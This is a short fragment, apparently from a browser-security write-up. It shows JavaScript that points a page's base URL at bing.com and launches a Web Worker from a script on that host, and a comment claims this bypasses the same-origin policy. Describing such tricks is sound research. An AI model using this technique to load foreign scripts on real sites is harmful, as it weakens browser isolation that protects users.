 var base = document.createElement("base")
base.href = "http://www.bing.com";
document.head.appendChild(base);
// SOP Bypassed. Let's load the file now.
new Worker('http://www.bing.com/js.js');
No errors at all. How convenient!!